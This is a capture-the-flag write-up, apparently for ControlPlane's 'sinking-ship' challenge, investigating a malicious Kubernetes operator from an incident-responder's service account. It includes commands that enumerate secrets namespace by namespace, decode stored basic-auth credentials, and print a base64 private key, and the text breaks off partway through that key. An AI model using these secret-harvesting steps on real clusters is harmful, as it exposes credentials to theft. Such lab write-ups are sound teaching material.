configmaps [] [] [get list watch delete]

endpoints [] [] [get list watch delete]

pods [] [] [get list watch delete]

serviceaccounts [] [] [get list watch delete]

services [] [] [get list watch delete]

controllerrevisions.apps [] [] [get list watch delete]

daemonsets.apps [] [] [get list watch delete]

deployments.apps [] [] [get list watch delete]

replicasets.apps [] [] [get list watch delete]

statefulsets.apps [] [] [get list watch delete]

cronjobs.batch [] [] [get list watch delete]

jobs.batch [] [] [get list watch delete]

strimzipodsets.core.strimzi.io [] [] [get list watch delete]

kafkabridges.kafka.strimzi.io [] [] [get list watch delete]

kafkaconnectors.kafka.strimzi.io [] [] [get list watch delete]

kafkaconnects.kafka.strimzi.io [] [] [get list watch delete]

kafkamirrormaker2s.kafka.strimzi.io [] [] [get list watch delete]

kafkamirrormakers.kafka.strimzi.io [] [] [get list watch delete]

kafkanodepools.kafka.strimzi.io [] [] [get list watch delete]

kafkarebalances.kafka.strimzi.io [] [] [get list watch delete]

kafkas.kafka.strimzi.io [] [] [get list watch delete]

strimzipodsets.core.strimzi.io/status [] [] [get list watch]

kafkabridges.kafka.strimzi.io/status [] [] [get list watch]

kafkaconnectors.kafka.strimzi.io/status [] [] [get list watch]

kafkaconnects.kafka.strimzi.io/status [] [] [get list watch]

kafkamirrormaker2s.kafka.strimzi.io/status [] [] [get list watch]

kafkamirrormakers.kafka.strimzi.io/status [] [] [get list watch]

kafkanodepools.kafka.strimzi.io/status [] [] [get list watch]

kafkarebalances.kafka.strimzi.io/status [] [] [get list watch]

kafkas.kafka.strimzi.io/status [] [] [get list watch]

ingressclasses.networking.k8s.io [] [] [get list watch]

ingresses.networking.k8s.io [] [] [get list watch]

networkpolicies.networking.k8s.io [] [] [get list watch]

persistentvolumeclaims.storage.k8s.io [] [] [get list watch]

storageclasses.storage.k8s.io [] [] [get list watch]

volumeattachments.storage.k8s.io [] [] [get list watch]

bindings [] [] [get list]

componentstatuses [] [] [get list]

events [] [] [get list]

limitranges [] [] [get list]

namespaces [] [] [get list]

nodes [] [] [get list]

persistentvolumeclaims [] [] [get list]

persistentvolumes [] [] [get list]

podtemplates [] [] [get list]

replicationcontrollers [] [] [get list]

resourcequotas [] [] [get list]

secrets [] [] [get list]

mutatingwebhookconfigurations.admissionregistration.k8s.io [] [] [get list]

validatingwebhookconfigurations.admissionregistration.k8s.io [] [] [get list]

*.authentication.k8s.io/v1 [] [] [get list]

*.authorization.k8s.io [] [] [get list]

*.discovery.k8s.io [] [] [get list]

*.events.k8s.io [] [] [get list]

*.policy [] [] [get list]

priorityclasses.scheduling.k8s.io [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Let’s start listing workloads, and see if anything catches our eye.

incident-responder@albatross-terminal:/$ kubectl get -A pods

NAMESPACE NAME READY STATUS RESTARTS AGE

albatross-api albatross-api-78bd658b97-pxx9f 1/1 Running 0 3h50m

albatross-api albatross-api-78bd658b97-w4bpz 1/1 Running 2 (3h50m ago) 3h50m

albatross-api albatross-payment-api-7b695c59f7-bdfdc 1/1 Running 0 3h50m

albatross-api albatross-payment-api-7b695c59f7-mlh2j 1/1 Running 0 3h50m

albatross-backend albatross-database 1/1 Running 0 3h50m

albatross-dmz albatross-kanban 1/1 Running 0 3h50m

albatross-dmz albatross-terminal 1/1 Running 0 3h50m

albatross-messaging albatross-messaging-cluster-kafka-0 1/1 Running 0 3h49m

albatross-messaging albatross-messaging-cluster-zookeeper-0 1/1 Running 0 3h49m

albatross-processor albatross-payment-processor-779f5c6597-prv5v 1/1 Running 4 (3h49m ago) 3h50m

albatross-processor albatross-processor-76c579ff6d-kv5tm 1/1 Running 2 (3h50m ago) 3h50m

kube-system calico-kube-controllers-558d465845-q4xfm 1/1 Running 0 3h50m

kube-system calico-node-7vw84 1/1 Running 0 3h50m

kube-system calico-node-9h66w 1/1 Running 0 3h50m

kube-system calico-node-kn2qm 1/1 Running 0 3h50m

kube-system coredns-5dd5756b68-d9hsz 1/1 Running 0 3h51m

kube-system coredns-5dd5756b68-qt5r7 1/1 Running 0 3h51m

kube-system etcd-master-1 1/1 Running 0 3h51m

kube-system kube-apiserver-master-1 1/1 Running 0 3h51m

kube-system kube-controller-manager-master-1 1/1 Running 0 3h51m

kube-system kube-proxy-fhbkg 1/1 Running 0 3h51m

kube-system kube-proxy-st7t6 1/1 Running 0 3h51m

kube-system kube-proxy-xlq4x 1/1 Running 0 3h51m

kube-system kube-scheduler-master-1 1/1 Running 0 3h51m

kube-system se-operator-controller-manager-6b5d66cd4d-hvdbm 2/2 Running 0 3h50m

kube-system strimzi-cluster-operator-7cd6646b4f-7sfj8 1/1 Running 0 3h50m

So we have a number of Albatross pods within albatross- prefixed namespaces, and a few pods in kube-system. kube-system systems are likely to have a bigger impact as that namespace typically contains privileged systems, so it would be easier to hide within there as compared to application namespaces.

Within kube-system most look default, aside from 2 pods. The se-operator-controller-manager and strimzi-cluster-operator. Strimzi I know is an Apache Kafka operator, so let’s start with the se-operator-controller-manager. Let’s dig into that a tad further.

incident-responder@albatross-terminal:/$ kubectl -n kube-system get pods se-operator-controller-manager-6b5d66cd4d-hvdbm -o yaml

apiVersion: v1

kind: Pod

metadata:

name: se-operator-controller-manager-6b5d66cd4d-hvdbm

namespace: kube-system

[..SNIP..]

spec:

containers:

- args:

- --secure-listen-address=0.0.0.0:8443

- --upstream=http://127.0.0.1:8080/

- --logtostderr=true

- --v=0

image: gcr.io/kubebuilder/kube-rbac-proxy:v0.14.1

imagePullPolicy: IfNotPresent

name: kube-rbac-proxy

ports:

- containerPort: 8443

name: https

protocol: TCP

[..SNIP..]

- args:

- --health-probe-bind-address=:8081

- --metrics-bind-address=127.0.0.1:8080

- --leader-elect

command:

- /manager

image: controlplaneoffsec/sinking-ship:serviceendpoints-operator

imagePullPolicy: IfNotPresent

name: manager

[..SNIP..]

securityContext:

runAsNonRoot: true

serviceAccount: se-operator-controller

[..SNIP..]

volumes:

- name: kube-api-access-frllk

[..SNIP..]

Interesting, so this is listening on port 8443 (which has a matching service), and is fronted by rbac-proxy. This is just looking more suspicious, as these are features I wouldn’t normally expect out of an operator. Let’s check the service account to see what permissions it has.

incident-responder@albatross-terminal:/$ kubectl get clusterrolebinding -o wide | grep se-operator-controller

se-operator-manager-rolebinding ClusterRole/se-operator-manager-role 3h58m kube-system/se-operator-controller

se-operator-proxy-rolebinding ClusterRole/se-operator-proxy-role 3h58m kube-system/se-operator-controller

incident-responder@albatross-terminal:/$ kubectl get clusterrole se-operator-manager-role se-operator-proxy-role -o yaml

apiVersion: v1

items:

- apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

creationTimestamp: "2024-03-28T09:18:31Z"

name: se-operator-manager-role

resourceVersion: "796"

uid: 0195f683-1abd-4f7b-ba04-57d7b1a557e2

rules:

- apiGroups:

- apps

resources:

- deployments

verbs:

- create

- delete

- get

- list

- patch

- update

- watch

- apiGroups:

- ""

resources:

- serviceaccounts

verbs:

- create

- delete

- get

- list

- patch

- update

- watch

- apiGroups:

- rbac.authorization.k8s.io

resources:

- clusterrolebindings

verbs:

- '*'

- apiGroups:

- rbac.authorization.k8s.io

resources:

- clusterroles

verbs:

- '*'

- apiGroups:

- serviceendpoints.k8.io

resources:

- serviceendpoints

verbs:

- create

- delete

- get

- list

- patch

- update

- watch

- apiGroups:

- serviceendpoints.k8.io

resources:

- serviceendpoints/finalizers

verbs:

- update

- apiGroups:

- serviceendpoints.k8.io

resources:

- serviceendpoints/status

verbs:

- get

- patch

- update

- apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

creationTimestamp: "2024-03-28T09:18:31Z"

name: se-operator-proxy-role

resourceVersion: "798"

uid: c4aefea7-3a5e-44fa-9d5c-a4f0b8fa7bfe

rules:

- apiGroups:

- authentication.k8s.io

resources:

- tokenreviews

verbs:

- create

- apiGroups:

- authorization.k8s.io

resources:

- subjectaccessreviews

verbs:

- create

kind: List

metadata:

resourceVersion: ""

serviceendpoint.k8.io - that looks suspicious by all counts. Service endpoints are not a default thing in Kubernetes, and usually API groups for custom resources are set to something related to the project it comes from. It’s not normal to suffix to k8.io. After the CTF, when discussing the challenge with ControlPlane, they also pointed out it was missing the s to be k8s.io (the actual suffix to official API groups) which I had completely missed.

Googling around for service endpoints also didn’t reveal anything, reinforcing this was something custom, likely malicious. Have we found the malicious workload? Let’s try connecting to 8443.

incident-responder@albatross-terminal:/$ curl -k https://se-operator-controller-manager-metrics-service.kube-system:8443

Unauthorized

It requires authentication, because of course it does. The permissions for our service account has secrets, so let’s try getting secrets and see if there is anything there.

incident-responder@albatross-terminal:/$ kubectl get -A secret

Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:albatross-dmz:incident-responder" cannot list resource "secrets" in API group "" at the cluster scope

Oh, that’s interesting, I don’t have cluster-wide secret access. How many namespaces do we not have that in? We can test that by checking our permissions in each namespace, and counting which ones we don’t have it in.

incident-responder@albatross-terminal:/$ kubectl get ns | grep -v NAME | awk '{print $1}' | xargs -n 1 kubectl auth can-i --list -n | sort | uniq -c

[..SNIP..]

7 secrets [] [] [get list]

9 selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

[..SNIP..]

OK, interesting, we don’t have it in 2 namespaces. Let’s just enumerate each namespace and get secrets instead of using -A.

incident-responder@albatross-terminal:/$ kubectl get ns | grep -v NAME | awk '{print $1}' | while read ns; do echo $ns; kubectl get secret -n $ns; done

albatross-api

NAME TYPE DATA AGE

psql-pw Opaque 1 4h14m

albatross-backend

NAME TYPE DATA AGE

psql-pw Opaque 1 4h14m

albatross-dmz

No resources found in albatross-dmz namespace.

albatross-messaging

NAME TYPE DATA AGE

albatross-messaging-cluster-clients-ca Opaque 1 4h14m

albatross-messaging-cluster-clients-ca-cert Opaque 3 4h14m

albatross-messaging-cluster-cluster-ca Opaque 1 4h14m

albatross-messaging-cluster-cluster-ca-cert Opaque 3 4h14m

albatross-messaging-cluster-cluster-operator-certs Opaque 4 4h14m

albatross-messaging-cluster-kafka-brokers Opaque 4 4h13m

albatross-messaging-cluster-zookeeper-nodes Opaque 4 4h14m

albatross-processor

NAME TYPE DATA AGE

psql-pw Opaque 1 4h14m

default

No resources found in default namespace.

kube-node-lease

Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:albatross-dmz:incident-responder" cannot list resource "secrets" in API group "" in the namespace "kube-node-lease"

kube-public

NAME TYPE DATA AGE

serviceendpoints-operator-auth kubernetes.io/basic-auth 2 4h14m

kube-system

Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:albatross-dmz:incident-responder" cannot list resource "secrets" in API group "" in the namespace "kube-system"

So no secret access in kube-system and kube-node-lease, but there are others that look interesting. Of particular interest, is serviceendpoints-operator-auth in the kube-public namespace.

incident-responder@albatross-terminal:/$ kubectl -n kube-public get secret -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

password: YXV0aA==

username: a3Jha2Vu

kind: Secret

metadata:

creationTimestamp: "2024-03-28T09:18:34Z"

name: serviceendpoints-operator-auth

namespace: kube-public

resourceVersion: "896"

uid: 599b31c0-e391-4d2b-9d91-41edd3031a56

type: kubernetes.io/basic-auth

kind: List

metadata:

resourceVersion: ""

incident-responder@albatross-terminal:/$ base64 -d <<< a3Jha2Vu ; echo

kraken

incident-responder@albatross-terminal:/$ base64 -d <<< YXV0aA== ; echo

auth

So these look like basic auth credentials for the service endpoints operator. So let’s go back to the operator and try these. Although, considering there is an rbac-proxy in front of it, I’m not so sure why basic auth would work.

incident-responder@albatross-terminal:/$ curl -u kraken:auth -k https://se-operator-controller-manager-metrics-service.kube-system:8443

Unauthorized

Hmm… that didn’t work. I spent quite a bit of time trying to figure out the authentication for this, before deciding on another tack.

We can see the image the pod uses in it’s pod spec (controlplaneoffsec/sinking-ship:serviceendpoints-operator) which looks to be pulled from docker hub. Let’s try to pull the image and see if that gives us any hints.

$ podman pull controlplaneoffsec/sinking-ship:serviceendpoints-operator

Resolving "controlplaneoffsec/sinking-ship" using unqualified-search registries (/etc/containers/registries.conf)

Trying to pull docker.io/controlplaneoffsec/sinking-ship:serviceendpoints-operator...

Getting image source signatures

Copying blob d3c894b5b2b0 done |

Copying blob 5c984a731132 done |

Copying blob fc6336cdd860 done |

Copying blob 960043b8858c done |

Copying blob 02cd68c0cbf6 done |

Copying blob eebb06941f3e done |

Copying blob b40161cd83fc done |

Copying blob 46ba3f23f1d3 done |

Copying blob 4fa131a1b726 done |

Copying blob ac551da8a7e3 done |

Copying config cf8a8ce843 done |

Writing manifest to image destination

cf8a8ce84374cbb697400f13cf19e690433f91513f7ea96b80ab6c4cf81fdb51

$ podman save controlplaneoffsec/sinking-ship:serviceendpoints-operator -o /tmp/operator.tar

Copying blob 70c35736547b done |

Copying blob 6fbdf253bbc2 done |

Copying blob 1df9699731f7 done |

Copying blob ff5700ec5418 done |

Copying blob d52f02c6501c done |

Copying blob e624a5370eca done |

Copying blob 1a73b54f556b done |

Copying blob d2d7ec0f6756 done |

Copying blob 4cb10dd2545b done |

Copying blob f8338bf6c3c0 done |

Copying config cf8a8ce843 done |

Writing manifest to image destination

After extracting the filesystem from the tar, a binary is found that looks to be the operator called manager.

$ file manager

manager: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=jscQF-ahjhudIs5d-I8O/aIR4J1qMg1_LcvcgAHVS/SO_KrxwTYUzvwHbL5xKZ/gNlLgG2k6ppslQma3kSq, with debug_info, not stripped

Running strings on the binary and grepping for flag_ctf does indeed reveal the first flag

$ strings manager | grep flag_ctf

[..SNIP..]flag_ctf{THE_TIDE_HAS_TURNED_AND_THE_KRAKEN_HAS_BEEN_FOUND}[..SNIP..]

This so far has reinforced all our suspicions. However, this feels like an unintended manner to find the flag. Although when discussing this part with the challenge creator he did say You found it an intended way. It's IR so acceptable to get the image and look at it.

However, this doesn’t give me any hints to how I would authenticate to this, or giving me a direction to how I would go about decrypting the database. I could reverse it, but I am not the biggest fan of binary reversing and it is very much an extreme last resort. I further go down the rabbit hole of trying to communicate with this endpoint, the flag was found in the image, so there must be some way to retrieve it.

Eventually, I give in and look elsewhere. We have these service endpoints custom CRD, let’s try to figure out what they are. Let’s start by pulling documentation on the spec of the API.

incident-responder@albatross-terminal:/$ kubectl explain serviceendpoints

KIND: ServiceEndpoints

VERSION: serviceendpoints.k8.io/v1beta2

DESCRIPTION:

ServiceEndpoints is the Schema for the serviceendpoints API

FIELDS:

apiVersion <string>

APIVersion defines the versioned schema of this representation of an

object. Servers should convert recognized schemas to the latest internal

value, and may reject unrecognized values. More info:

https://git.k8s.io/community/contributors/devel/sig-architecture/api-conventions.md#resources

kind <string>

Kind is a string value representing the REST resource this object

represents. Servers may infer this from the endpoint the client submits

requests to. Cannot be updated. In CamelCase. More info:

https://git.k8s.io/community/contributors/devel/sig-architecture/api-conventions.md#types-kinds

metadata <Object>

Standard object's metadata. More info:

https://git.k8s.io/community/contributors/devel/sig-architecture/api-conventions.md#metadata

spec <Object>

ServiceEndpointsSpec defines the desired state of ServiceEndpoints

status <Object>

ServiceEndpointsStatus defines the observed state of ServiceEndpoints

incident-responder@albatross-terminal:/$ kubectl explain serviceendpoints.spec

KIND: ServiceEndpoints

VERSION: serviceendpoints.k8.io/v1beta2

RESOURCE: spec <Object>

DESCRIPTION:

ServiceEndpointsSpec defines the desired state of ServiceEndpoints

FIELDS:

clusterRoleBindingName <string>

serviceAccountName <string>

serviceEndpointArgs <[]string>

serviceEndpointCMD <[]string>

serviceEndpointCert <string>

serviceEndpointEnvs <[]Object>

serviceEndpointImage <string> -required-

serviceEndpointLabels <map[string]string> -required-

serviceEndpointName <string> -required-

serviceEndpointNamespace <string> -required-

INSERT ADDITIONAL SPEC FIELDS - desired state of cluster Important: Run

"make" to regenerate code after modifying this file

serviceEndpointPort <integer>

serviceEndpointPortName <string>

serviceEndpointReplicas <integer>

There doesn’t appear to be much there, I guess it makes sense an attacker wouldn’t document their stuff. Let’s also check if there are other suspicious looking CRDs.

incident-responder@albatross-terminal:/$ kubectl api-resources | grep k8.io

serviceendpoints serviceendpoints.k8.io/v1beta2 true ServiceEndpoints

That’s the only one under k8.io, and the rest without the grep look normal. Let’s list if there are any service endpoints then.

incident-responder@albatross-terminal:/$ kubectl get -A serviceendpoints

NAMESPACE NAME AGE

kube-system serviceendpoints-api 4h52m

kube-system serviceendpoints-manager 4h52m

OK, there are two, let’s get their YAML spec and start dissecting those.

incident-responder@albatross-terminal:/$ kubectl get -A serviceendpoints -o yaml

apiVersion: v1

items:

- apiVersion: serviceendpoints.k8.io/v1beta2

kind: ServiceEndpoints

metadata:

creationTimestamp: "2024-03-28T09:18:34Z"

generation: 1

name: serviceendpoints-api

namespace: kube-system

resourceVersion: "894"

uid: d8f1e6e3-9363-408c-8a1c-65f890da130b

spec:

clusterRoleBindingName: se-operator-webhook

serviceAccountName: se-operator-webhook

serviceEndpointEnvs:

- name: DB_HOST

value: albatross-database.albatross-backend.svc.cluster.local

- name: DB_USER

value: albatross-db

- name: DB_PASSWORD

valueFrom:

secretKeyRef:

key: password

name: psql-pw

- name: DB_NAME

value: payments

- name: DB_PORT

value: "5432"

- name: SSL_MODE

value: disable

- name: KAFKA_HOST

value: albatross-messaging-cluster-kafka-bootstrap.albatross-messaging.svc.cluster.local

- name: KAFKA_PORT

value: "9092"

- name: KAFKA_TOPIC

value: payment

- name: KAFKA_CLIENT_ID

value: albatross-api

serviceEndpointImage: docker.io/controlplaneoffsec/sinking-ship:albatross-apiv2

serviceEndpointLabels:

albatross: api

serviceEndpointName: albatross-api

serviceEndpointNamespace: albatross-api

serviceEndpointPort: 8080

serviceEndpointPortName: http

serviceEndpointReplicas: 2

- apiVersion: serviceendpoints.k8.io/v1beta2

kind: ServiceEndpoints

metadata:

creationTimestamp: "2024-03-28T09:18:34Z"

generation: 1

name: serviceendpoints-manager

namespace: kube-system

resourceVersion: "895"

uid: 3d8154f2-5418-4b80-98ea-aba35a159698

spec:

serviceEndpointCert: LS0tLS1CRUdJTiBQUklWQVRFIEtFWS0tLS0tCk1JSUV2Z0lCQURBTkJna3Foa2lHOXcwQkFRRUZBQVNDQktnd2dnU2tBZ0VBQW9JQkFRREtKSm8rbDc5aHptWk4KMHlwZHhxQ0FVVG4wNW9ac3BlLzVvdzRxMUF0eGhKZ0FDWEtVbW1hVThZVmJaM3dRMVc0WTVpMVZCSUEwUzJ2OQpTWGZiYU10Zi8vL1p0MzJoTGtJRXlmOWtlS0dtSmFCSFFBdXViMGgybmluajRqNTJpcXFYWnFpbmYxRFlaRCtrCmk1T2dZenM1NzNDKzFqbVpIbzFYbXNuYlQxU3BSUmxZSm9SVnhDV2RoNFEwbUFCSUFFVFhOeVNnMjd2eHBPbkgKRERWcDZoS0RVQld1b2kxWXhhcHBtTlhqZ3FnMUc1aFIvN0krb3pkL0hKTmdQemEyRVZEbGR4NnBkdVFTVWJtcApUdU9HUHg5dnByREJIWnlFYmpROXdGSVdTUUV4ckE5NnA2NWJnU2lRaSs4c2dOTzIvSytWWlhKeTM2ZTBNQ2lXCjU5blpOcU9IQWdNQkFBRUNnZ0VBRXEvWWpJSEZ3UHB1TGJLZ1A0UU5zVjhRN3dsaWt1ZXlMQTg5VDR0RHRZNU8KNk8zMnFETXYyWVFNVW50YUZrcE12OE9EbkZEcXN5cm54RVlHN1FNZWpmVGlCNVAxYXJHV2k4L0txdFNXQ1FDQQpkU1hBRHJPZDdNMUpUUlpNdFBPenVvUlVnZ3Q4ZzB5ZEw0NXhxc21SbjVUNWhNTFVGMG9pUWQ5KzJxWFdTMEY4ClIvRjVRb2dxTnlJOVlJZW5vS3o3MEFOZkd4VEVTUDB6cmNQemc5eE9lNmZid3RFSURrYUFvWG1BcGpKdUR4VHYKZUFyOTNBQVpXSFc2dEQramkrKy9kWW5Oa2ZMSk1Gd251ZDM1STIzbGhDVTRKWUM2U3BsdFl0cUJxQmZOa1VpdApQcU94U2E4ZGNzcHI4ZzF1NU0yWUY2RnBDYk9NdUF0dk1GM0NpUzkraFFLQmdRRDY0TG1WWFJCSGh0eW9jQWNXCmJOYTZHMVR2c3FTaGVvSEJkeU55N3NBT3NSMjVURHFPbHcwNkdHYjM2RXRGTElNNjViVEJhNElLMUZNdExIOWwKNzBwd2JUb29lbVJaVytTYWgyaEt1OUFJR0RsQ0k0ZGZzSjFPWFlQcFZoQlRvT28xMEpGN1ZrWURBQkEwZC9KcApCR21wMXgyVENMTTVncmlDVjJLaXFYZUUyd0tCZ1FET1JTY2V3dVQ2YUY1bDdlUEtGblpHNU9lM1NjbGFQTzZiClQwVVliMkh5RTJHYTZmZHdlWkZ4RHI1aFBLL0gzN2JKUWdUQ2c1RFd5REZjSlg2MXNDTVV1Z1NCTzhGQ1dHVWgKd0ZPSGVHL3dSbmt3REZJUmdLWkk0MDNSVTdhTVE5MVFpTnNteFpRV1ZlY1dwdytpUmdzdGxIZzU0SmF1NXZ5dApyQmlQMFdsbHhRS0JnUURnQ2h2eGRTQjZuOGNpYkprSHY3NnFpSW43WFErRVhVRFBJclAzaVpyZUEvSEZibnZFCnBzUmJJenVoSEVOTHpRcU1hR0paY01hN0lRMytnNFJwNVo0V2RKVEJYVHVNU1hJSFJmRXUvRFkxWkZ5TjRlaWMKM2I0OUkyb1AwSm5YOVJYelpRVG1uZzc3MHV5bHpwQWVsS0EvMmlsQkN6M3lsL2hwL2R2SjQ0a21qUUtCZ0NMLwp1Tk9QWGlyZTZxV0E1OVd5V2Y5TmQ4T3gwV2h1VGs0cjlSMWdTTTQ2VzZWZGJZNjRFZVdOQ3VDVTIzNmVodlUvCkxtK1N3MUN1UnpITGF1U0pMbXFsNVgzSUZkS2NEUXpkQlU5SE1EY2t2Z3RaQzlQTWNHcU5wdmFOcmJ1L0NCNVMKR2wxSnlRYkJMS1M3VS92RXhzREZJR0V4cWwraThkekdCcVRnYzNIQkFvR0JBSng4RWE3Y3RwekhBd05FLy9nSApVZTd1SHZmWkllMTRXYlpBRFBONmdWczhTYWdjU3JkSWwwbEl1cnpBMSt5QmlsZUdxbXRLeGNUNXdoT21rZStmCm5kSVN2RXhOS1hKQkZuYmVjbzJvczFrRVVOZ2MrUGtsM3EyUVpmcnc1MUVWQThUZy9PWVZ5WGF3cytQejl1b2oKVy92bTExaWRYTU1za3d2RzhQM2hvb2V3Ci0tLS0tRU5EIFBSSVZBVEUgS0VZLS0tLS0=

serviceEndpointEnvs:

- name: DB_HOST

value: albatross-database.albatross-backend.svc.cluster.local

- name: DB_USER

value: albatross-db

- name: DB_PASSWORD

valueFrom:

secretKeyRef:

key: password

name: psql-pw

- name: DB_NAME

value: payments

- name: DB_PORT

value: "5432"

- name: SSL_MODE

value: disable

- name: KAFKA_HOST

value: albatross-messaging-cluster-kafka-bootstrap.albatross-messaging.svc.cluster.local

- name: KAFKA_PORT

value: "9092"

- name: KAFKA_TOPIC

value: payment

- name: KAFKA_CLIENT_ID

value: albatross-processor

- name: KAFKA_GROUP_ID

value: albatross-processor

serviceEndpointImage: docker.io/controlplaneoffsec/sinking-ship:albatross-processorv2

serviceEndpointLabels:

albatross: processorv2

serviceEndpointName: albatross-processor

serviceEndpointNamespace: albatross-processor

serviceEndpointPort: 8888

serviceEndpointPortName: http

serviceEndpointReplicas: 1

kind: List

metadata:

resourceVersion: ""

So the api has a service account and a cluster role binding. Let’s see what permissions that has.

incident-responder@albatross-terminal:/$ kubectl get clusterrolebinding -o wide | grep se-operator-webhook

se-operator-webhook ClusterRole/cluster-admin 4h53m kube-system/se-operator-webhook

Oh interesting, so this is cluster admin. I wonder if the operator is the persistence mechanism and these do the main malicious operations. There is also a service endpoint certificate, let’s decode that and see what that is.

$ base64 -d <<< LS0tLS1CRUdJTiBQUklWQVRFIEtFWS0tLS0tCk1JSUV2Z0lCQURBTkJna3Foa2lHOXcwQkFRRUZBQVNDQktnd2dnU2tBZ0VBQW9JQkFRREtKSm8rbDc5aHptWk4KMHlwZHhxQ0FVVG4wNW9ac3BlLzVvdzRxMUF0eGhKZ0FDWEtVbW1hVThZVmJaM3dRMVc0WTVpMVZCSUEwUzJ2OQpTWGZiYU10Zi8vL1p0MzJoTGtJRXlmOWtlS0dtSmFCSFFBdXViMGgybmluajRqNTJpcXFYWnFpbmYxRFlaRCtrCmk1T2dZenM1NzNDKzFqbVpIbzFYbXNuYlQxU3BSUmxZSm9SVnhDV2RoNFEwbUFCSUFFVFhOeVNnMjd2eHBPbkgKRERWcDZoS0RVQld1b2kxWXhhcHBtTlhqZ3FnMUc1aFIvN0krb3pkL0hKTmdQemEyRVZEbGR4NnBkdVFTVWJtcApUdU9HUHg5dnByREJIWnlFYmpROXdGSVdTUUV4ckE5NnA2NWJnU2lRaSs4c2dOTzIvSytWWlhKeTM2ZTBNQ2lXCjU5blpOcU9IQWdNQkFBRUNnZ0VBRXEvWWpJSEZ3UHB1TGJLZ1A0UU5zVjhRN3dsaWt1ZXlMQTg5VDR0RHRZNU8KNk8zMnFETXYyWVFNVW50YUZrcE12OE9EbkZEcXN5cm54RVlHN1FNZWpmVGlCNVAxYXJHV2k4L0txdFNXQ1FDQQpkU1hBRHJPZDdNMUpUUlpNdFBPenVvUlVnZ3Q4ZzB5ZEw0NXhxc21SbjVUNWhNTFVGMG9pUWQ5KzJxWFdTMEY4ClIvRjVRb2dxTnlJOVlJZW5vS3o3MEFOZkd4VEVTUDB6cmNQemc5eE9lNmZid3RFSURrYUFvWG1BcGpKdUR4VHYKZUFyOTNBQVpXSFc2dEQramkrKy9kWW5Oa2ZMSk1Gd251ZDM1STIzbGhDVTRKWUM2U3BsdFl0cUJxQmZOa1VpdApQcU94U2E4ZGNzcHI4ZzF1NU0yWUY2RnBDYk9NdUF0dk1GM0NpUzkraFFLQmdRRDY0TG1WWFJCSGh0eW9jQWNXCmJOYTZHMVR2c3FTaGVvSEJkeU55N3NBT3NSMjVURHFPbHcwNkdHYjM2RXRGTElNNjViVEJhNElLMUZNdExIOWwKNzBwd2JUb29lbVJaVytTYWgyaEt1OUFJR0RsQ0k0ZGZzSjFPWFlQcFZoQlRvT28xMEpGN1ZrWURBQkEwZC9KcApCR21wMXgyVENMTTVncmlDVjJLaXFYZUUyd0tCZ1FET1JTY2V3dVQ2YUY1bDdlUEtGblpHNU9lM1NjbGFQTzZiClQwVVliMkh5RTJHYTZmZHdlWkZ4RHI1aFBLL0gzN2JKUWdUQ2c1RFd5REZjSlg2MXNDTVV1Z1NCTzhGQ1dHVWgKd0ZPSGVHL3dSbmt3REZJUmdLWkk0MDNSVTdhTVE5MVFpTnNteFpRV1ZlY1dwdytpUmdzdGxIZzU0SmF1NXZ5dApyQmlQMFdsbHhRS0JnUURnQ2h2eGRTQjZuOGNpYkprSHY3NnFpSW43WFErRVhVRFBJclAzaVpyZUEvSEZibnZFCnBzUmJJenVoSEVOTHpRcU1hR0paY01hN0lRMytnNFJwNVo0V2RKVEJYVHVNU1hJSFJmRXUvRFkxWkZ5TjRlaWMKM2I0OUkyb1AwSm5YOVJYelpRVG1uZzc3MHV5bHpwQWVsS0EvMmlsQkN6M3lsL2hwL2R2SjQ0a21qUUtCZ0NMLwp1Tk9QWGlyZTZxV0E1OVd5V2Y5TmQ4T3gwV2h1VGs0cjlSMWdTTTQ2VzZWZGJZNjRFZVdOQ3VDVTIzNmVodlUvCkxtK1N3MUN1UnpITGF1U0pMbXFsNVgzSUZkS2NEUXpkQlU5SE1EY2t2Z3RaQzlQTWNHcU5wdmFOcmJ1L0NCNVMKR2wxSnlRYkJMS1M3VS92RXhzREZJR0V4cWwraThkekdCcVRnYzNIQkFvR0JBSng4RWE3Y3RwekhBd05FLy9nSApVZTd1SHZmWkllMTRXYlpBRFBONmdWczhTYWdjU3JkSWwwbEl1cnpBMSt5QmlsZUdxbXRLeGNUNXdoT21rZStmCm5kSVN2RXhOS1hKQkZuYmVjbzJvczFrRVVOZ2MrUGtsM3EyUVpmcnc1MUVWQThUZy9PWVZ5WGF3cytQejl1b2oKVy92bTExaWRYTU1za3d2RzhQM2hvb2V3Ci0tLS0tRU5EIFBSSVZBVEUgS0VZLS0tLS0=

-----BEGIN PRIVATE KEY-----

MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDKJJo+l79hzmZN

0ypdxqCAUTn05oZspe/5ow4q1AtxhJgACXKUmmaU8YVbZ3wQ1W4Y5i1VBIA0S2v9

SXfbaMtf///Zt32hLkIEyf9keKGmJaBHQAuub0h2ninj4j52iqqXZqinf1DYZD+k

i5OgYzs573C+1jmZHo1XmsnbT1SpRRlYJoRVxCWdh4Q0mABIAETXNySg27vxpOnH

DDVp6hKDUBWuoi1YxappmNXjgqg1G5hR/7I+ozd/HJNgPza2EVDldx6pduQSUbmp

TuOGPx9vprDBHZyEbjQ9wFIWSQExrA96p65bgSiQi+8sgNO2/K+VZXJy36e0MCiW

59nZNqOHAgMBAAECggEAEq/YjIHFwPpuLbKgP4QNsV8Q7wlikueyLA89T4tDtY5O

6O32qDMv2YQMUntaFkpMv8ODnFDqsyrnxEYG7QMejfTiB5P1arGWi8/KqtSWCQCA

dSXADrOd7M1JTRZMtPOzuoRUggt8g0ydL45xqsmRn5T5hMLUF0oiQd9+2qXWS0F8

